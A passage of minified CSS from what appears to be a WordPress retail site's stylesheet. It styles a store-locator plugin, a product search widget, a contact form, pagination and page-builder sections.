ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px);max-width:200px;white-space:normal}.trash-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.trash-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus{outline:#007cba solid 2px;outline-offset:2px}@media (prefers-reduced-motion:reduce){.cart-close-tooltip,.trash-tooltip{transition:none;transform:translateX(-50%)}.cart-close-tooltip.visible,.trash-tooltip.visible,.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{transform:translateX(-50%)}}.slider-tooltip{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.slidercontrols button:focus{outline:#007cba solid 2px;outline-offset:2px}.tiny-slider h2:focus{outline:#007cba solid 2px;outline-offset:2px}.slidercontrols{position:relative}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.term-description p:focus{outline:#005fcc solid 2px;outline-offset:2px;background-color:rgba(0,95,204,.05)}.show-more:focus{outline:#005fcc solid 3px!important;outline-offset:2px!important}.ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ssf-main-content h1{font-size:2em;margin:.67em 0}.ssf-main-content strong{font-weight:700}.ssf-main-content hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ssf-main-content code{font-family:monospace,serif;font-size:1em}.ssf-main-content small{font-size:80%}.ssf-main-content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.ssf-main-content sup{top:-.5em}.ssf-main-content img{border:0}.ssf-main-content svg:not(:root){overflow:hidden}.ssf-main-content fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.ssf-main-content legend{border:0;padding:0}.ssf-main-content button,.ssf-main-content input,.ssf-main-content select,.ssf-main-content textarea{font-family:inherit;font-size:100%;margin:0}.ssf-main-content button,.ssf-main-content input{line-height:normal}.ssf-main-content button,.ssf-main-content select{text-transform:none}.ssf-main-content button,.ssf-main-content input[type=reset],.ssf-main-content input[type=submit]{-webkit-appearance:button;cursor:pointer}.ssf-main-content button[disabled],.ssf-main-content input[disabled]{cursor:default}.ssf-main-content input[type=checkbox],.ssf-main-content input[type=radio]{box-sizing:border-box;padding:0}.ssf-main-content input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.ssf-main-content input[type=search]::-webkit-search-cancel-button,.ssf-main-content input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ssf-main-content button::-moz-focus-inner,.ssf-main-content input::-moz-focus-inner{border:0;padding:0}.ssf-main-content textarea{overflow:auto;vertical-align:top}.ssf-main-content table{border-collapse:collapse;border-spacing:0}.ssf-main-content *,.ssf-main-content :after,.ssf-main-content :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}label.ssflabel{color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}body .ssf-main-content{font-family:Roboto,'Helvetica Neue',Helvetica,Arial,sans-serif;white-space:normal}@media only screen and (min-width:64.063em){.large-6{width:50%}.show-for-medium-down,.show-for-medium-only{display:none!important}}@media only screen and (min-width:40.063em){.show-for-small-down{display:none!important}.medium-clear-left{clear:left}}#applyFilterOptions{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept:hover{background-color:#0073b1;color:#fff}#applyFilterOptions:hover{background-color:#0073b1;color:#fff}#applyFilterOptions.disabled,#applyFilterOptions[disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}#applyFilterOptions.is-loading{background-color:#efefef;color:#0079cc}#applyFilterOptions.is-loading{background-size:35px;color:transparent;cursor:default}#applyFilterOptions.expand,button.expand{margin-left:auto;margin-right:auto;display:block}#applyFilterOptions.expand,input#applyFilterOptions.expand{width:100%}#applyFilterOptions.padded{padding-left:1.5em;padding-right:1.5em}#applyFilterOptions.small{font-size:16px}#applyFilterOptions.xlarge{padding-top:.5em;padding-bottom:.5em;font-size:26px}button.expand{margin-left:auto;margin-right:auto;display:block}@media only screen and (max-width:64em){#storeLocator__storeListRow{margin-top:500px}.show-for-large-up{display:none!important}#applyFilterOptions.xlarge{font-size:24px}}@media only screen and (max-width:40em){.show-for-medium-only,.show-for-medium-up{display:none!important}#applyFilterOptions.xlarge{font-size:22px}}.ssf-main-content .dropdown{display:inline-block;position:relative;font-size:16px;vertical-align:middle}.ssf-main-content .dropdown.expand{display:block}.dropdown>select{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;opacity:0}.ssf-main-content .dropdown-btn{padding:.78em;padding-right:60px;border:1px solid #bbb;border-radius:4px;background-color:#fff;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ssf-main-content .dropdown-btn.is-placeholder{color:#999}.ssf-main-content .dropdown>select:hover+.dropdown-btn{border-color:#999}.ssf-main-content .dropdown>select:focus+.dropdown-btn{border-color:#666}.ssf-main-content .dropdown>select[disabled]+.dropdown-btn{opacity:.3}.ssf-main-content .dropdown-arrow{width:50px;border-radius:0 3px 3px 0;position:absolute;top:1px;right:1px;bottom:1px;z-index:1;background-color:#e8e8e8}.ssf-main-content .dropdown.is-loading:before{content:'';width:100%;height:100%;border-radius:4px;position:absolute;top:0;left:0;z-index:2;background:var(--wpr-bg-2033c4d3-9f75-4e81-8dbd-20349ef2c957) center center no-repeat rgba(255,255,255,.8);background-size:30px}.ssf-main-content .dropdown.is-loading>select{display:none}.ssf-main-content optgroup{padding:5px 0;font-style:normal}#storeLocatorInfobox a{border-bottom:none}.field-holder{display:inline-block;position:relative;vertical-align:middle}.field-holder.expand{display:block}.field-holder.is-hidden{display:none}.icon--input{background:var(--wpr-bg-361ec2ab-988a-4963-b14e-465f6fc20bef) no-repeat}label .icon--input{margin-right:4px}.icon.icon--radio-btn{width:21px;height:21px;border-radius:50%;border:1px solid transparent;top:-2px}.icon--radio-btn.is-checked{background-position:-25px top}.icon.icon--checkbox{width:24px;height:24px;border:1px solid #ccc;background-color:#f6f6f6;background-position:25px 25px;-webkit-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;transition:border-color .15s ease-in-out,background-color .15s ease-in-out}.icon--checkbox.is-checked{border-color:transparent;background-color:#0079cc;background-position:-50px top}.label--vertical-align .label__contents,.label--vertical-align .label__input-icon{display:table-cell}.dropdown>select.is-success+.dropdown-btn{border-color:#5cb21d;color:#3f7715}.dropdown>select.is-success:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(92,178,29,.5)}.dropdown>select.is-failed+.dropdown-btn,input[type=checkbox].is-failed+.icon--checkbox,input[type=radio].is-failed+.icon--radio-btn{border-color:#c00;color:#c00}.dropdown>select.is-failed:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(204,0,0,.5)}.dropdown>select.is-failed:focus+.dropdown-btn .dropdown-arrow,.dropdown>select.is-success:focus+.dropdown-btn .dropdown-arrow{width:49px;top:2px;right:2px;bottom:2px}.validify-response{display:none}.xml-form-thanks{display:none}.form-obj__label{margin-bottom:15px;font-size:18px;font-weight:500;color:#666}.filter-popup{-webkit-overflow-scrolling:touch}.filter-popup.filter-popup{border-top:1px solid #e2e2e2}.filter-popup:first-of-type{border-top-width:0}.filter__toggler{display:block;font-size:18px}.filter__toggler-contents label{margin-bottom:10px!important}.filter__toggler-contents li{padding:0}.filter-popup-is-shown .filter-popup{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.location-list{display:none}.location-list.current{display:block}.location{padding:15px;background-color:#fff}.location__name{font-size:24px;margin-bottom:15px}.location__address{min-height:75px;margin-bottom:30px;line-height:1.6}.location__footer{border-top:1px solid #eee}.location__footer a{padding-top:15px;display:block;text-align:center}.popup-is-shown{overflow:hidden}.main-popup-holder{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.8);opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.main-popup-holder.is-shown{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-overflow-scrolling:touch;overflow:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out}.main-popup-holder:before{content:'';height:100%;vertical-align:middle;display:inline-block}.ssf-popup{width:100%;max-width:650px;padding:45px 30px;margin:100px 0 20px;display:none;position:relative;background:#fff;text-align:left;vertical-align:middle}.ssf-popup.is-shown{display:inline-block}.popup-closer{border:0;outline:0;background:0 0;position:absolute;top:30px;right:30px}@media only screen and (max-width:40em){.location__name{font-size:20px}.main-popup-holder:before{display:none}.ssf-popup{width:100%;height:auto;min-height:100%;max-width:none;padding:30px 0;margin:0;position:relative;overflow:auto}.ssf-popup.is-shown{display:block}.popup-closer{position:relative;top:-15px;right:0;margin-right:15px;display:inline-block;float:right}#rattingCaptcha{margin-left:0!important}}#mainContent .section{position:relative}#mainContent .section{background-color:#f4f4f4}#mainContent .section:nth-child(2n){background-color:#ebebeb}.arrow-toggler-left:after,.arrow-toggler-right:after,.dropdown-arrow:after,.main-back-to-top:after,.section-content-toggler:before,.self-toggler__toggler:after{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.self-toggler__toggler:after{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:after{content:"\e619"}.self-toggler__toggler.is-toggled:after{content:"\e61a"}.dropdown-arrow:after,.section-content-toggler:before{content:"\f078"}.main-back-to-top:after,.section-content-toggler.is-toggled:before{content:"\f077"}.arrow-toggler-left{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-right{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-left:after{content:"\f053"}.arrow-toggler-left:after{margin-top:-12px;position:absolute;top:50%;left:5px}.arrow-toggler-right:after{margin-top:-12px;position:absolute;top:50%;right:5px}.arrow-toggler-right:after{content:"\f054"}.icon{border:0;outline:0;display:inline-block;position:relative;vertical-align:middle;font-style:normal}.tbl-dropdown{width:100%;max-width:400px;margin-left:15px}.dropdown-arrow:after,.section-content-toggler:before{font-size:25px;line-height:1;color:#aaa;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.section-content-toggler:hover:before,select:focus+.dropdown-btn .dropdown-arrow:after,select:hover+.dropdown-btn .dropdown-arrow:after{color:#038cd6}.section-content-toggler.is-toggled:hover:before{color:#000}.dropdown-arrow:after,.section-content-toggler:before{margin-top:-12px;position:absolute;top:50%;right:0}.dropdown-arrow:after{margin-left:-12px;left:50%;right:auto;line-height:1}.self-toggler__toggler:after{margin-top:-12px;position:absolute;top:50%;right:0;color:#aaa;font-size:25px;line-height:1;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:hover:after{color:#038cd6}.self-toggler__toggler.is-toggled:hover:after{color:#000}.height-slider{height:0;overflow:hidden}.ie .height-slider{height:auto;display:none}.height-slider.is-transitionable{-webkit-transition:height .25s ease-in-out;-moz-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.height-slider.is-toggled{height:auto}.ssf-main-content .tooltip{max-width:300px;padding:10px;border:1px solid #ccc;border-radius:4px;margin:5px 0 0 -11px;position:absolute;z-index:3;background-color:#fff;font-size:12px;opacity:0;-webkit-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;transition:margin-top .25s ease-in-out,opacity .25s ease-in-out}.ssf-main-content .tooltip.is-opposite{margin-left:-5px}.ssf-main-content .tooltip.is-active,.ssf-main-content .tooltip.is-transitioning-in{margin-top:-5px;opacity:1}.ssf-main-content .tooltip.is-transitioning-out{margin-top:-15px;opacity:0}.align-to-h3{line-height:28px}@media only screen and (max-width:64em){.h1{font-size:42px}.h2{font-size:32px}.align-to-h3{line-height:24px}}@media only screen and (max-width:40em){.tbl-dropdown{margin-top:15px;display:block;margin-left:auto;margin-right:auto}.ssf-main-content .touch .tooltip{max-width:100%;width:100%;max-height:40%;border-width:1px 0 0;border-radius:0;margin:0;padding-right:20px;position:fixed;top:100%;left:0;opacity:1;overflow:auto}.ssf-main-content .touch .tooltip__closer{width:20px;height:20px;display:inline-block;position:absolute;top:8px;right:5px;color:inherit;font-size:16px;line-height:20px;text-align:center}.ssf-main-content .touch .tooltip__closer:after{content:'×'}.h1{font-size:30px}.h2{font-size:26px}.align-to-h3{line-height:22px}}.dropdown-btn{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;transition:all .15s ease-in-out;-webkit-transition-property:color,border-color,background-color,opacity;-moz-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}hr.white{border-color:#fff}hr.dark{border-color:#ccc}img.expand{width:100%;display:block}@media screen and (-webkit-min-device-pixel-ratio:0){input:focus,select:focus,textarea:focus{font-size:16px}}.main-back-to-top{width:70px;height:70px;margin-left:590px;position:fixed;bottom:15px;left:50%;z-index:3;background-color:#ff9d06;color:#000;font-size:25px;text-align:center;line-height:70px;opacity:0}.main-back-to-top.is-shown{opacity:1}.main-back-to-top:after{vertical-align:middle}@media only screen and (max-width:84.375em){.main-back-to-top{margin-left:0;left:auto;right:15px}}@media only screen and (max-width:64em){.main-back-to-top{width:55px;height:55px;line-height:50px}}@media only screen and (max-width:40em){.main-back-to-top{width:40px;height:40px;line-height:38px;font-size:20px}}.page-overlay{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:2;background:rgba(0,0,0,0);-webkit-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.page-overlay.is-shown{width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.75);-webkit-transition:background-color .25s ease-in-out;-moz-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out}.ssf-main-content{position:relative;z-index:2;background-color:#fff}.gmnoprint img{max-width:none}.store-locator__geolocator{position:relative;color:#0079cc;font-size:40px;cursor:pointer}.store-locator__geolocator.is-loading{cursor:default}.store-locator__geolocator.is-loading:before{content:'';width:100%;height:100%;background:var(--wpr-bg-38bab95f-fc01-413c-b6fc-c849a1918436) center center no-repeat #fff;background-size:contain;position:absolute;top:0;left:0;z-index:1}.store-locator__infobox{padding:15px;margin-bottom:10px!important;background-color:#f6f6f6;font-size:14px;line-height:1.8;cursor:pointer;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.store-locator__infobox.is-active,.store-locator__infobox:hover{background-color:#e1e1e1}.infobox__closer{width:45px;height:45px;position:absolute;top:0;right:0;background:url(https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png) center center no-repeat;cursor:pointer}.infobox__row--marker{text-align:center}.infobox__marker--small{font-size:24px}.infobox__row{padding:0 15px}.infobox__row a{color:#ffae1a}.infobox__row a:hover{color:#ffae1a}.infobox__body>.infobox__row:first-child,.infobox__row--marker{padding-top:15px}.infobox__row+.infobox__row{padding-top:25px}.infobox__body>.infobox__row:last-child{padding-bottom:25px}.infobox__title{font-size:24px;font-weight:500;line-height:1.2}.infobox__cta{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.infobox__stv{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.btn-super-info{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff;border-color:#f58026;border-image:none;border-radius:16px;color:#f58026;font-weight:600;padding:6px 19px 4px;text-align:center;margin-top:8px;cursor:pointer}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}@media screen and (max-width:400px){.btn-super-info{display:block;margin-top:5px;text-decoration:none!important}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}}.store-locator__infobox--main{cursor:default}.store-locator__infobox.store-locator__infobox--main{background-color:#0079cc;color:#fff}.store-locator__infobox--main .infobox__cta{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__cta:hover{color:#ddd}.store-locator__infobox--main .infobox__stv{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__stv:hover{color:#ddd}.store-locator__map-pin{width:29px;margin:-50px 0 0 -15px!important;color:#0079cc;font-size:21px;font-weight:700;text-align:center}.store-locator__map-pin--small{font-size:16px}.store-locator__map-pin--xsmall{font-size:16px}.store-locator__map-pin.is-active{color:#fff}@media only screen and (max-width:64em){.pac-container{width:auto!important;left:0!important;right:0;border:0;margin-top:9px;background-color:#fff;font-size:14px;font-size:1.0769rem;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 0 rgba(0,0,0,.25);box-shadow:0 3px 0 rgba(0,0,0,.25)}.pac-container>.pac-item{padding:10px;white-space:normal;-webkit-transition:background-color .15s;-moz-transition:background-color .15s;-o-transition:background-color .15s;transition:background-color .15s}.pac-container>.pac-item+.pac-item{border-top:1px solid #ccc}.pac-container>.pac-item:active{background-color:#f0f0f0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}}@media only screen and (max-width:40em){.info-img{background-position:center center;background-repeat:no-repeat;background-size:contain}.infobox__marker--small{font-size:18px}.infobox__row{padding-left:15px;padding-right:15px}.infobox__row--marker{padding-top:0}.infobox__row+.infobox__row{padding-top:15px}.infobox__title{font-size:20px}}.clear{clear:both}.inline-block{display:inline-block;vertical-align:middle}.title{font-weight:300}.text-large{font-size:18px}@media only screen and (max-width:40em){.text-large{font-size:16px}}.text-dark-grey{color:#666}.text-red{color:red}.text-center{text-align:center}.border{border:1px solid #bababa}.space-top{margin-top:15px}.space-left{margin-left:15px}.space-top-2x{margin-top:30px}.space-bottom-2x{margin-bottom:30px}.inline-space-left{margin-left:5px}.inline-space-right{margin-right:5px}.pad{padding:15px}.round{border-radius:.35em}@media only screen and (max-width:64em){.medium-down-pad-vertical{padding-top:15px}.medium-down-pad-vertical{padding-bottom:15px}}@media only screen and (min-width:40.063em){.medium-space-top-2x{margin-top:30px}}@media only screen and (min-width:64.063em){.large-text-right{text-align:right}}.hidden-accessible{width:0;height:0;position:absolute;clip:rect(0,0,0,0);opacity:0}#ssf-comment-form input[type=email],#ssf-comment-form input[type=text],#ssf-comment-form textarea,#ssf-contact-form button[type=submit],#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{font:400 12px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}#ssf-contact-form{text-shadow:0 1px 0 #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f9f9f9;padding:25px;margin-top:8px}#ssf-comment-form h3,#ssf-contact-form h3{color:#000;display:block;font-size:28px}@media only screen and (min-width:320px) and (max-width:480px){#ssf-contact-form{margin-left:5px;margin-right:10px}}#ssf-contact-form label span{cursor:pointer;color:#000;margin:5px 0;font-weight:900}#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{width:100%;box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-moz-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;border:1px solid #ccc;background:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-contact-form input[type=email]:hover,#ssf-contact-form input[type=text]:hover,#ssf-contact-form textarea:hover{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border:1px solid #aaa}#ssf-contact-form textarea{height:100px;max-width:100%}#ssf-contact-form button[type=button]{cursor:pointer;width:100%;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-comment-form button[type=button]{cursor:pointer;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;border-radius:5px;line-height:1.5;padding:5px 10px}#ssf-comment-form button[type=button]:hover,#ssf-contact-form button[type=button]:hover{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background-color .3s ease-in-out}#ssf-contact-form button[type=submit]:active{box-shadow:inset 0 1px 3px rgba(0,0,0,.5)}#ssf-contact-form input:focus,#ssf-contact-form textarea:focus{outline:0;border:1px solid #999}::-webkit-input-placeholder{color:#888}::-moz-placeholder{color:#888}#ssf-preloader{position:absolute;left:0;right:0;top:40%;bottom:40%;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;z-index:9999}#page_navigation .page_link{padding:3px;border:1px solid gray;margin:2px;color:#000;text-decoration:none;background-color:#f6f6f6}.next_link,.previous_link{font-size:16px!important;line-height:24px!important;margin:4px!important;padding:8px!important}.active_page{background:#038cd6!important;color:#fff!important}.pagination-btn{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none!important;text-transform:uppercase}.pagination-btn :hover{background-color:#0073b1;color:#fff}.pagination-btn .disabled,.pagination-btn [disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}.paginationgrey{background-color:#c6c6c6;color:#fff}.paginationgrey:hover{background-color:#aaa;color:#fff}.page_navigation a{color:#fff}.info__toggler{border-radius:8px;color:#fff;height:16px;left:0;position:relative;top:0;width:20px;display:inline-block}#rattingCaptcha{margin-left:30%}#mainPopupContat{font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif}@media screen and (max-width:480px){#rattingCaptcha{transform:scale(.84);-webkit-transform:scale(.84);transform-origin:0 0;-webkit-transform-origin:0 0}}#mainContent p:empty{display:none!important}#filter__states .space-top{margin-top:0!important}#page_navigation{margin-top:15px;text-align:center;width:100%;float:left}.ssf_gdpr_check{width:20px}.ssf_gdpr_check{display:inline-block;float:left}#ssf_gdpr_check.ssf_invalid{outline:#c00 solid 2px}#ssf-gdpr{display:none;text-align:center}#rattingCaptcha iframe{max-height:78px!important}#ssf-cf-rattingCaptcha{padding-bottom:10px}div.product-search{box-sizing:border-box;display:block;float:none;list-style:none;margin:0;padding:0;position:relative}div.product-search-form{display:block;float:none;position:relative;width:100%}div.product-search-form input{width:100%}div.product-search div.product-search-form form.product-search-form{padding:0;margin:0;border:0}div.product-search-results{box-sizing:border-box;display:block;left:0;margin:0;padding:0;position:relative;top:0;border:0}div.product-search-results-content{display:block;float:none;height:auto;overflow-x:hidden;overflow-y:auto;position:static;z-index:auto;width:100%;padding:0;margin:0;background:#fff;border:1px solid #ccc}div.product-search-results-content:empty{border:0}div.product-search.floating div.product-search-results-content{position:absolute;z-index:99999}div.product-search-form span.product-search-field-clear{cursor:pointer;position:absolute;right:0;height:1px;overflow:visible;margin:auto 0;top:-1em;bottom:.5em;padding:0 .5em}div.product-search-form span.product-search-field-clear:after{content:"\d7"}.product-search input[type=text].product-search-field{margin:0}.product-search input[type=text].product-search-field{display:inline-block}.product-search .product-search-results-content{display:none}.product-search-form input.blinker{background-image:var(--wpr-bg-3080f199-001f-46cc-957b-677a3766aac1);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry span.title{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry a:hover{text-decoration:none!important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry.active,.product-search-results .entry:hover{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr,.product-search-results table.search-results tr td{border:0;margin:0;padding:0}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.selectize-input{min-height:34px}.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-5f846a7c-f3d1-41a2-b89c-a4e002497f1f);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#fff}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l 